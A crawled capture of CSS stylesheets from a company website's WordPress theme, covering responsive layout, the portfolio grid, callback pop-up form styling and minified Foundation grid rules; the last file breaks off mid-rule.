        border-bottom: 1px solid #ffac00;
        z-index: 5555;
        top: 35px;
        padding-top: 1rem;
        justify-content: space-between;
        padding-left: 5vw;
        padding-right: 5vw;
        z-index: 1;
    }
}

@media screen and (max-width: 880px) {
    .page_details__block {
        padding-top: 5.25em;
    }

    .page_details__block__top .page_title {
        flex: 0 0 100%;
        order: 1;
        font-size: 2em;
        line-height: 1.15;
        text-align: left;
    }

    .page_details__block__top .page_details__original_link {
        flex: 0 0 100%;
        order: 3;
        font-size: 0.875em;
    }

    .page_details__block .page_details__type {
        order: 2;
        margin-top: 0;
        margin-bottom: 1.7143em;
        font-size: 0.875em;
        line-height: 1.15;
    }

    .page_details__block .page_details__thumbnail_image {
        margin-top: 2.5em;
        margin-bottom: 2.5em;
    }

    .page_container {
        padding-left: 1em;
        padding-right: 1em;
    }

    .page_details__block .page_details__thumbnail_image {
        margin-top: 2.5em;
        margin-bottom: 2.5em;
        margin-left: -1em;
        margin-right: -1em;
        max-width: 100vw;
        width: 100vw;
    }

    .page_content_item.text_columns_type.full-width-container,
    .page_content_item.horizontal_list_type.full-width-container, 
    .page_content_item.text_type.full-width-container {
        padding-left: 1em;
        padding-right: 1em;
        margin-left: -1em;
        margin-right: -1em;
    }

    .page_content_item.full-width-container {
        margin-left: -1em;
        margin-right: -1em;
    }

    .page_content_item.text_type .text_type__title {
        font-size: 2em!important;
        flex: 0 0 35%;
        max-width: 35%;
    }

    .text_type__content {
        flex: 0 0 65%;
        max-width: 65%;
    }

    .horizontal_list_type__index {
        font-size: 2em;
    }

    .text_columns_type__item__title {
        font-size: 1.5em;
    }

    .text_columns_type__item__title.item__1 {
        font-size: 2em;
    }
}

@media screen and (max-width: 768px) {
    .page_top__block {
        top: 35px;
        z-index: 3;
    }

    a.portfolio__call_modal_button {
        top: calc(100vh - 93px);
    }

    .horizontal_list_type__list__item_wrap {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }

    .horizontal_list_type__list__item_wrap:not(:last-child),
    .text_columns_type__item:not(:last-child) {
        margin-bottom: 2.5em;
    }

    .text_columns_type__item {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .text_columns_type__item__title {
        margin-bottom: 0.5em;
    }

    .text_columns_type__item__title.item__1 {
        margin-bottom: 0.75em;
    }

    .page_content_item.horizontal_list_type,
    .page_content_item.text_type,
    .page_content_item.text_columns_type {
        padding-top: 2.5em;
        padding-bottom: 2.5em;
    }

    .page_content_item.image_type {
        margin-left: -1em;
        margin-right: -1em;
    }
}

@media screen and (max-width: 568px) {
    .page_content_item.text_type .text_type__title {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .text_type__content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-top: 1.5em;
    }

    .portfolio_items__item.prev_element {
        display: none;
    }

    .portfolio_items__item.next_element,
    .portfolio_items__item.prev_element {
        margin-left: auto;
        margin-right: 0;
        width: 100%;
        max-width: 100%;
        max-height: 55vw;
        height: 55vw;
    }

    .page_conteiner.next_prev__posts {
        margin-top: 3.375em;
        margin-left: 0;
        margin-right: 0;
    }

    .next_prev__posts__top {
        font-size: 1.5em;
        margin-top: 1em;
        margin-bottom: 1em;
        padding-left: 0.83335em;
        padding-right: 0.83335em;
    }

    .next_prev__posts__top a svg {
        max-width: 16px;
        height: auto;
    }

    .page_content_item.image_type .image_type__image.have_mobile {
        display: none;
    }
    
    .page_content_item.image_type .image_type__image.mobile__v {
        display: flex;
    }

    .page_content_item.text_type .text_type__title br {
        display: none;
    }
}

.contact_form_footer {
    margin-bottom: 60px;
}

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/saity-portfolio.css
body_size: 2408
content:
.fixed_wrapper_for_filters {
    position: fixed;
    left: 0;
    right: 0;
    top: 66px;
    height: 61px;
    display: flex;
    align-items: center;
    justify-content: center;
    backdrop-filter: blur(10px);
    background: rgba(254, 250, 249, 0.8);
    z-index: 5;
}

.fixed_wrapper_for_filters .filter_wrapper {
    width: 100%;
    align-items: center;
    height: 100%;
    border-bottom: 1px solid #ffac00;
    max-width: 1200px;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.sites_portfolio__content_wrapper {
    width: 100%;
    max-width: 100%;
    padding: 0;
    max-width: 1200px;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.portfolio_filter_button {
    font-size: 0.875em;
    font-weight: 700;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: rgba(77, 29, 22, 0.6);
    transition: all 0.2s ease-in-out;
}

.portfolio_filter_button:hover,
.portfolio_filter_button.active,
.portfolio_filter_button:focus {
    color: #ffac00;
}

.portfolio_filter_button:not(:first-child) {
    margin-left: 40px;
}

.portfolio_items__wrapper {
    justify-content: space-between;
    /* justify-content: center; */
    padding-top: 171px;
}

body {
    background-color: #FEFAF9;
}

a.portfolio__call_modal_button {
    margin-left: auto;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: max-content;
    background-color: #ffac00;
    color: #FFF;
    letter-spacing: 0.01em;
    font-size: 1em;
    line-height: 1.125;
    font-weight: 700;
    font-weight: 700;
    padding-inline: 2rem;
    padding-block: 0.75rem;
    border-radius: 8px;
    transition: all 0.45s ease;
    border: 1px solid #ffac00;
}
a.portfolio__call_modal_button:hover {
    background-color: #fff;
    color: #ffac00;
}

.portfolio_callback_pop_up__fixed_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(20px);
    display: flex;
    align-items: center;
    justify-content: center;
    /* transition: all 0.333s linear; */
    transform: scale(0);
    opacity: 0;
    z-index: -1;
}

.portfolio_callback_pop_up__fixed_wrapper.visible {
    transform: scale(1);
    opacity: 1;
    z-index: 1110;
}

.portfolio_callback_pop_up__body {
    display: flex;
    flex-wrap: wrap;
    width: 1280px;
    max-width: 100%;
    position: relative;
    max-height: 100vh;
    /* overflow-y: auto; */
    transform: scale(0.7);
}

span.portfolio_callback_pop_up__closer {
    position: absolute;
    right: 29px;
    top: 29px;
    cursor: pointer;
}

.portfolio_callback_pop_up__left_content {
    flex: 0 0 48.90625%;
    max-width: 48.90625%;
    background-color: #fff;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding-left: 69px;
    padding-right: 69px;
    padding-top: 52px;
    padding-bottom: 55px;
}

.portfolio_callback_pop_up__right_content {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #FEFAF9;
    flex: 0 0 51.09375%;
    max-width: 51.09375%;
    padding-left: 69px;
    padding-right: 69px;
    box-shadow: 0px 8px 24px rgba(51, 51, 51, 0.24);
    padding-block: 6rem;
}

.portfolio_callback_pop_up__right_content textarea {
    height: 10rem !important;
    max-height: 100% !important;
}

.portfolio_callback_pop_up__right_content input[type="submit"] {
    background: #ffac00 !important;
    margin-inline: auto !important;
    max-width: 100% !important;
}

.portfolio_callback_pop_up__right_content span.wpcf7-not-valid-tip {
    position: absolute;
    bottom: -49%;
}


.portfolio_callback_pop_up__right_content * {
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0;
}

.protfolio_callback_pop_up__title {
    color: #4D1D16;
    font-size: 48px;
    font-weight: 700;
    line-height: 1.15;
    flex: 0 0 100%;
    margin-top: 32px;
    margin-bottom: 56px;
}

.portfolio_callback_pop_up__mail {
    color: #4D1D16;
    font-size: 32px;
    line-height: 1.15;
    display: block;
    flex: 0 0 100%;
    margin-bottom: 24px;
}

.portfolio_callback_pop_up__socials {
    display: flex;
    align-items: center;
    flex: 0 0 100%;
}

.portfolio_callback_pop_up__socials a:not(:last-child) {
    margin-right: 17px;
}

.portfolio_callback_pop_up__socials a {
    display: inline-flex;
}

.portfolio_callback_pop_up__socials a:hover {
    animation: blinked 0.65s ease infinite;
}

.portfolio_callback_pop_up__right_content .form_title,
.portfolio_callback_pop_up__right_content .text_before__textfield {
    font-size: 32px;
    line-height: 1.15;
    font-weight: 700;
    color: #4D1D16;
    margin-bottom: 24px;
}

.portfolio_callback_pop_up__right_content .text_before__textfield {
    margin-top: 64px;
}

.portfolio_callback_pop_up__right_content input[type="text"], 
.portfolio_callback_pop_up__right_content input[type="tel"], 
.portfolio_callback_pop_up__right_content input[type="email"], 
.portfolio_callback_pop_up__right_content textarea {
    padding: 16px 24px;
    background-color: #FBF3F2;
    font-size: 24px;
    line-height: 1.15;
    color: #A0665E;
    margin-bottom: 16px;
    border: 1px solid #E8BEB8;
    resize: none;
    max-height: 120px;
}

.portfolio_callback_pop_up__right_content input[type="submit"] {
    width: 100%;
    margin-top: 80px;
    background-color: #CD4D3B;
    font-size: 24px;
    text-transform: none;
    font-weight: 700;
    line-height: 1.15;
    transition: .2s linear;
    position: relative;
    border: 1px solid #ffac00;
    font-size: 24px !important;
    padding-block: 1.25rem;
}

.portfolio_callback_pop_up__right_content input[type="submit"]:hover,
.portfolio_callback_pop_up__right_content input[type="submit"]:focus {
    background-color: #FEFAF9 !important;
    color: #ffac00 !important;
}

.portfolio_callback_pop_up__right_content input[type="submit"]:focus {
    top: 5px;
}

.portfolio_callback_pop_up__right_content div.wpcf7 {
    width: 100%;
}

.portfolio_callback_pop_up__right_content span.wpcf7-not-valid-tip {
    animation: slowWiew 0.25s ease
}

@keyframes slowWiew {
    0% {
        transform: rotateX(-90deg);
        top: -35px;
    }
    100% {
        transform: rotateX(0deg);
        top: -15px;
    }
}

@keyframes blinked {
    0% {
        transform: scale(0.9);
        opacity: 0.75;
    }
    50% {
        transform: scale(1.025);
        opacity: 1;
    }
    100% {
        transform: scale(0.9);
        opacity: 0.75;
    }
}

.portfolio_callback_pop_up__right_content span.wpcf7-spinner {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.portfolio_items__item {
    overflow: hidden;
    position: relative;
    display: flex;
    margin-bottom: 2.083333333333333vw;
    height: 19.791666667vw;
    max-width: calc( 50% - 15px );
}

.portfolio_item__wrap {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    align-self: flex-end;
    width: 100%;
    height: auto;
}

.portfolio_item__thumbnail {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: auto;
    width: auto;
    min-width: 100%;
    min-height: 100%;
    transition: all 0.25s ease;
    border-radius: 10px;
}

.portfolio_items__item:hover .portfolio_item__thumbnail{
    transform: translate(-50%, -50%) scale(1.2);
}

.portfilio_item__text-wrapp {
    background: rgba(77, 49, 45, 0.4);
    backdrop-filter: blur(20px);
    padding: 14px 24px;
    width: 100%;
    z-index: 1;
    display:none;
}

.portfolio_item__title {
    font-size: 1.5em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #FFF;
    position: relative;
    z-index: 2;
    margin-bottom: 4px;
    flex: 0 0 100%;
}

.portfolio_item__description {
    color: #FFF;
    position: relative;
    z-index: 2;
    line-height: 1.125;
    letter-spacing: 0.01em;
    margin: 0;
    flex: 0 0 100%;
}

.portfolio_item__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.3;
    z-index: 1;
}

@media screen and (max-width: 1024px) {

    .portfolio_items__item {
        max-width: calc( 50% - 15px );
        width: calc( 50% - 15px );
        height: 28.109375vw;
    }

    .sites_portfolio__content_wrapper {
        width: 100vw;
        padding-right: 1em;
        padding-left: 1em;
    }

    .fixed_wrapper_for_filters {
        position: sticky;
        top: 43px;
        height: 43px;
        max-width: 100vw;
        left: 0;
        margin-left: -1em;
        margin-right: -1em;
    }

    .fixed_wrapper_for_filters .filter_wrapper {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
        display: flex;
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
    }    

    .fixed_wrapper_for_filters .filter_wrapper::-webkit-scrollbar {
        display: none;
    }

    a.portfolio__call_modal_button {
        position: fixed;
        left: 0;
        top: calc(100vh - 87px);
        width: 100vw;
        height: 45px;
        color: #383f4a;
    }

    .portfolio_filter_button:not(:first-child) {
        margin-left: 1.5em;
    }

    .portfolio_filter_button {
        font-size: 1em;
        line-height: 1.125;
    }
    .portfolio_items__wrapper {
        padding-top: 1em;
    }

    .portfolio_callback_pop_up__right_content, .portfolio_callback_pop_up__left_content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }

    .portfolio_callback_pop_up__left_content {
        padding-top: 3em;
        padding-bottom: 1.5em;
    }

    .portfolio_callback_pop_up__left_content > img {
        display: none;
    }

    .protfolio_callback_pop_up__title {
        font-size: 2em;
        margin-top: 0;
        margin-bottom: 0.75em;
    }

    .portfolio_callback_pop_up__right_content .form_title, 
    .portfolio_callback_pop_up__right_content .text_before__textfield {
        font-size: 1.5em;
        margin-bottom: 0.666665em;
    }

    .portfolio_callback_pop_up__mail {
        font-size: 1em;
        margin-bottom: 0.875em;
    }

    .portfolio_callback_pop_up__right_content input[type="text"], 
    .portfolio_callback_pop_up__right_content input[type="tel"], 
    .portfolio_callback_pop_up__right_content input[type="email"], 
    .portfolio_callback_pop_up__right_content textarea {
        padding: 0.75em 1em;
        font-size: 1em;
    }
    .portfolio_callback_pop_up__body {
        height: 100vh;
        overflow-y: auto;
    }

    span.portfolio_callback_pop_up__closer {
        right: 21px;
        top: 17px;
    }

    .portfolio_callback_pop_up__right_content input[type="submit"] {
        max-width: 100vw;
        width: 100vw!important;
        display: block;
        margin-left: -16px;
        margin-right: -16px;
        font-size: 1.125em !important;
        padding-block: 1rem;
    }
    
    footer.site-footer {
        z-index: 6;
    }

    .toggle_mob {
        background: rgba(254, 250, 249, 0.8)!important;
        backdrop-filter: blur(10px);
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-left: 16px;
        padding-right: 20px;
        z-index: 1109;
    }

    span.mobile-menu-label,
    span.hamburger-icon img {
        display: none;
    }

    span.hamburger-icon::after {
        content: "";
        width: 24px;
        height: 16px;
        display: inline-block;
        background-image: url(/wp-content/themes/istec/img/icons/mobile_hamburger_icon.svg);
        background-size: contain;
    }
}

@media screen and (max-width: 576px) {
    
    .sites_portfolio__content_wrapper {
        width: 100vw;
        padding-left: 1em;
        padding-right: 1em;
    }

    .portfolio_items__item {
        width: calc(100vw - 2em);
        max-width: 100%;
        height: calc(65vw - 2em);
        max-height: calc(100vw - 2em);
        margin-bottom: 1em;
    }

    .fixed_wrapper_for_filters {
        position: sticky;
        top: 45px;
        height: 43px;
        max-width: 100vw;
        left: 0;
        margin-left: -1em;
        margin-right: -1em;
    }

    .fixed_wrapper_for_filters .filter_wrapper {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
        display: flex;
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
    }    

    .fixed_wrapper_for_filters .filter_wrapper::-webkit-scrollbar {
        display: none;
    }

    a.portfolio__call_modal_button {
        position: fixed;
        left: 0;
        top: calc(100vh - 90px);
        width: 100vw;
        height: 45px;
        color: #383f4a;
        background: #ffac00;
        bottom: 0 !important;
    }

    .portfolio_filter_button:not(:first-child) {
        margin-left: 1.5em;
    }

    .portfolio_filter_button {
        font-size: 1em;
        line-height: 1.125;
    }
    .portfolio_items__wrapper {
        padding-top: 1em;
    }

    .portfolio_callback_pop_up__right_content, .portfolio_callback_pop_up__left_content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }
    .portfolio_callback_pop_up__right_content textarea {
        height: 5.5em;
    }

    .portfolio_callback_pop_up__left_content {
        padding-top: 3em;
        padding-bottom: 1.5em;
    }

    .portfolio_callback_pop_up__left_content > img {
        display: none;
    }

    .protfolio_callback_pop_up__title {
        font-size: 2em;
        margin-top: 0;
        margin-bottom: 0.75em;
    }

    .portfolio_callback_pop_up__right_content .form_title, 
    .portfolio_callback_pop_up__right_content .text_before__textfield {
        font-size: 1.5em;
        margin-bottom: 0.666665em;
    }

    .portfolio_callback_pop_up__mail {
        font-size: 1em;
        margin-bottom: 0.875em;
    }

    .portfolio_callback_pop_up__right_content input[type="text"], 
    .portfolio_callback_pop_up__right_content input[type="tel"], 
    .portfolio_callback_pop_up__right_content input[type="email"], 
    .portfolio_callback_pop_up__right_content textarea {
        padding: 0.75em 1em;
        font-size: 1em;
    }
    .portfolio_callback_pop_up__body {
        height: 100vh;
        overflow-y: auto;
        transform: scale(1);
    }

    span.portfolio_callback_pop_up__closer {
        right: 21px;
        top: 17px;
    }

    .portfolio_callback_pop_up__right_content input[type="submit"] {
        max-width: 100%;
        width: 100vw!important;
        display: block;
        margin-left: -16px;
        margin-right: -16px;
        font-size: 1.125em !important;
        padding-block: 1rem;
    }
    
/*  */
/*  */
/*  */
    footer.site-footer {
        z-index: 6;
    }

    .toggle_mob {
        background: rgba(254, 250, 249, 0.8)!important;
        backdrop-filter: blur(10px);
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-left: 16px;
        padding-right: 20px;
    }

    span.mobile-menu-label,
    span.hamburger-icon img {
        display: none;
    }

    span.hamburger-icon::after {
        content: "";
        width: 24px;
        height: 16px;
        display: inline-block;
        background-image: url(/wp-content/themes/istec/img/icons/mobile_hamburger_icon.svg);
        background-size: contain;
    }
}

.contact_form_footer {
    margin-bottom: 60px;
}


.form_fields__wrapperinput [type="submit"] {
    position: relative;

}

.wpcf7-form-control-wrap[data-name="hcap-cf7"]:before {
    z-index: -1;
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    height: 100%;
    width: 100%;
    background-color: rgba(255, 255, 255, 1);
    transition: all 0.3s linear;
}

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/istec_us_full.min.css
body_size: 26047
content:
@charset "UTF-8";@import url('https://fonts.googleapis.com/css?family=Open + Sans:300, 300i, 400, 400i, 600, 600i, 700, 700i, 800, 800i');#wpcf7-f667-p212-o1 h4,.after-post input[type=submit].btn.wpcf7-submit,.breadcrumbs li,.button_price_serv,.cities-link a,.main_description h1,.main_description h3,.mobile-logo,.no-site-title,.page_contact h2,.page_title,.site-languages a,.tab-link-title,footer .menu-item a,nav .menu a,span.article-header{text-transform:uppercase}pre,textarea{overflow:auto}.grid-container.fluid,img,legend,textarea{max-width:100%}.slicknav_menu,.slicknav_menu *,html,input[type=search],legend{box-sizing:border-box}.grid-frame,.is-off-canvas-open,body.is-reveal-open,svg:not(:root){overflow:hidden}dfn,em,i{font-style:italic}button,hr,input{overflow:visible}.grid-container,hr{max-width:75rem}a,a.button:focus,a.button:hover,abbr,abbr[title]{text-decoration:none}#steps_prog_serv,#typedtext__vendor,.accordion-item:first-child>:first-child,.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a,.accordion-title,.active-text,.cont_404,.descr_404,.drilldown .is-drilldown-submenu-parent>a,.error404,.footer_nav,.grid-frame,.grid-y.grid-frame,.grid_we_are,.in_dev_proc,.info_tech_exp,.is-accordion-submenu-parent,.is-dropdown-submenu-parent,.main_description,.orbit,.page_contact ul li,.page_header,.reveal,.slider,.socials-wrapper,.staff-person,.sticky-container,.text_404,.wrapper_tech_exp,p em,sub,sup{position:relative}.slider,html.is-reveal-open,html.is-reveal-open body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.cell,.reveal .column{min-width:0}table caption,table tbody td,table tbody th{padding:.5rem .625rem .625rem}.card,a.thumbnail image{box-shadow:none}.breadcrumbs::after,.button-group::after,.clearfix::after,.pagination::after,.slicknav_menu:after,.slicknav_nav,.tabs::after,hr{clear:both}#tech_part,table.hover thead tr:hover{background-color:#f3f3f3}.cll,.infinite{animation-iteration-count:infinite}#service-page-ul,.accordion,.descr_price_serv ul,.page_contact ul li,.tabs{list-style-type:none}@font-face{font-family:icomoon;src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot");src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot?iefix") format("eot"),url("/wp-content/themes/istec_eng/fonts/icomoon.woff") format("woff"),url("/wp-content/themes/istec_eng/fonts/icomoon.ttf") format("truetype"),url("/wp-content/themes/istec_eng/fonts/icomoon.svg#webfont") format("svg")}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Ultralight-trial.ttf") format("truetype");font-weight:200;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Light-trial_0.ttf") format("truetype");font-weight:300;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf") format("truetype");font-weight:400;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf") format("truetype");font-weight:700;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Heavy-trial.ttf") format("truetype");font-weight:900;font-style:normal}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}.dropdown-pane.is-opening,.first_expand,.form-error.is-visible,.is-active,.is-active .steps_content,.is-drilldown li,.is-dropdown-submenu.js-dropdown-active,.no-js .owl-carousel,.owl-carousel.owl-loaded,.page_contact ul li b,.slicknav_nav li,.slicknav_nav ul,.tabs-panel.is-active,.wpcf7-radio,article,aside,cite,details,figcaption,figure,footer,footer .site-info,header,input:checked+label>.switch-active,label,main,menu,nav,section{display:block}.footer_nav ul,.istec-pagination .pagination a,.istec-pagination .pagination span,.menu input,.pagination li:first-child,.pagination li:last-child,audio,canvas,img,progress,video{display:inline-block}a:active,a:hover{outline-width:0}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;vertical-align:baseline}#cms_exp .in_cms_exp object,.button,.drilldown .js-drilldown-back>a::before,.menu-icon,.menu-icon.dark,.page_contact h2::before,.slicknav_btn,.title-bar-title,img{vertical-align:middle}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none;height:auto;-ms-interpolation-mode:bicubic}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;font-family:inherit}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}.grid-container,.grid-container.fluid{padding-right:.625rem;padding-left:.625rem;margin:0 auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}.switch,[data-whatinput=mouse] .button,[data-whatinput=mouse] .close-button,[data-whatinput=mouse] .dropdown.menu a,[data-whatinput=mouse] .menu li,[data-whatinput=mouse] .off-canvas,[data-whatinput=mouse] .off-canvas-absolute,[data-whatinput=mouse] .orbit-bullets,[data-whatinput=mouse] .orbit-next,[data-whatinput=mouse] .orbit-previous,[data-whatinput=mouse] .reveal,[data-whatinput=mouse] .slider-handle,[data-whatinput=mouse] button,[data-whatinput=mouse] input:focus~.switch-paddle,a:focus{outline:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b,em,i,small,strong{line-height:inherit}legend{display:table;padding:0;color:inherit;white-space:normal;margin-bottom:.5rem}progress{vertical-align:baseline}textarea{min-height:50px}summary{display:list-item}[hidden],template{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%}*,::after,::before{box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-weight:400;line-height:1.5;color:#0a0a0a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-languages a,.staff-skills p,b,dl dt,nav .menu a,strong,table caption{font-weight:700}.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:0 0;line-height:1;cursor:auto}.button,.close-notice:hover,.js-off-canvas-overlay.is-closable,.slicknav_btn,.slicknav_nav .slicknav_item,[type=checkbox]+label[for],[type=radio]+label[for],a{cursor:pointer}.hide-for-portrait,.is-visible,.show-for-landscape{display:block!important}#bingc-powered-by-passive-overlay,.contacts_block li a:before,.contacts_block_parent li:first-child:before,.hide,.hide-for-landscape,.is-hidden,.show-for-portrait,.show-for-print,.site-languages{display:none!important}.card,.card-divider,.grid-x,.grid-y{display:-ms-flexbox}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin:0 auto}.media-object img,.reveal.full{max-width:none}.grid-x{display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;width:100%}.button-group.expanded .button,.cell.auto,.media-object-section.main-section,.menu.expanded li,.title-bar-left,.title-bar-right{-ms-flex:1 1 0px;flex:1 1 0px}.cell.shrink,.top-bar-left,.top-bar-right{-ms-flex:0 0 auto;flex:0 0 auto}.grid-margin-x:not(.grid-x)>.cell,.grid-margin-x>.auto,.grid-margin-x>.shrink,.grid-x>.auto,.grid-x>.shrink,.grid-y>.cell,.table-scroll table,.tabs-title,.top-bar input.button{width:auto}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-full,.grid-x>.small-shrink,.grid-y>.small-1,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-full,.grid-y>.small-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.small-1,.small-margin-collapse>.small-1{width:8.33333%}.grid-x>.small-2,.small-margin-collapse>.small-2,.small-up-6>.cell{width:16.66667%}.grid-x>.small-3,.small-margin-collapse>.small-3,.small-up-4>.cell{width:25%}.grid-x>.small-4,.small-margin-collapse>.small-4,.small-up-3>.cell{width:33.33333%}.grid-x>.small-5,.small-margin-collapse>.small-5{width:41.66667%}.grid-x>.small-6,.item__show__image,.item__show__text,.small-margin-collapse>.small-6,.small-up-2>.cell{width:50%}.grid-x>.small-7,.small-margin-collapse>.small-7{width:58.33333%}.grid-x>.small-8,.small-margin-collapse>.small-8{width:66.66667%}.grid-x>.small-9,.small-margin-collapse>.small-9{width:75%}.grid-x>.small-10,.small-margin-collapse>.small-10{width:83.33333%}.grid-x>.small-11,.small-margin-collapse>.small-11{width:91.66667%}#media_image-4 img,.accordion-menu li,.cell .grid-frame,.descr_we_are img,.gallery,.grid-x>.small-12,.is-dropdown-submenu>li,.orbit-slide,.small-margin-collapse>.small-12,.small-up-1>.cell,.text-center,.text_label,[type=file],nav .menu a:focus:after,nav .menu a:hover:after{width:100%}.grid-margin-y:not(.grid-y)>.cell,.grid-margin-y>.auto,.grid-margin-y>.shrink,.grid-y>.auto,.grid-y>.shrink{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}.grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:.625rem;margin-right:.625rem}.grid-margin-x>.small-1{width:calc(8.33333% - 1.25rem)}.grid-margin-x.small-up-6>.cell,.grid-margin-x>.small-2{width:calc(16.66667% - 1.25rem)}.grid-margin-x.small-up-4>.cell,.grid-margin-x>.small-3{width:calc(25% - 1.25rem)}.grid-margin-x.small-up-3>.cell,.grid-margin-x>.small-4{width:calc(33.33333% - 1.25rem)}.grid-margin-x>.small-5{width:calc(41.66667% - 1.25rem)}.grid-margin-x.small-up-2>.cell,.grid-margin-x>.small-6{width:calc(50% - 1.25rem)}.grid-margin-x>.small-7{width:calc(58.33333% - 1.25rem)}.grid-margin-x>.small-8{width:calc(66.66667% - 1.25rem)}.grid-margin-x>.small-9{width:calc(75% - 1.25rem)}.grid-margin-x>.small-10{width:calc(83.33333% - 1.25rem)}.grid-margin-x>.small-11{width:calc(91.66667% - 1.25rem)}.grid-margin-x.small-up-1>.cell,.grid-margin-x>.small-12{width:calc(100% - 1.25rem)}.grid-container:not(.full)>.grid-padding-x,.grid-padding-x .grid-padding-x{margin-right:-.625rem;margin-left:-.625rem}.grid-padding-x>.cell{padding-right:.625rem;padding-left:.625rem}.small-up-5>.cell{width:20%}.small-up-7>.cell{width:14.28571%}.small-up-8>.cell{width:12.5%}.grid-margin-x.small-up-5>.cell{width:calc(20% - 1.25rem)}.grid-margin-x.small-up-7>.cell{width:calc(14.28571% - 1.25rem)}.grid-margin-x.small-up-8>.cell{width:calc(12.5% - 1.25rem)}.drilldown .nested.is-drilldown-submenu,.dropdown.menu .nested.is-dropdown-submenu,.small-margin-collapse,.small-margin-collapse>.cell,.small-padding-collapse{margin-right:0;margin-left:0}.small-padding-collapse>.cell{padding-right:0;padding-left:0}.small-offset-0{margin-left:0}.grid-margin-x>.small-offset-0{margin-left:calc(0% + .625rem)}.small-offset-1{margin-left:8.33333%}.grid-margin-x>.small-offset-1{margin-left:calc(8.33333% + .625rem)}.small-offset-2{margin-left:16.66667%}.grid-margin-x>.small-offset-2{margin-left:calc(16.66667% + 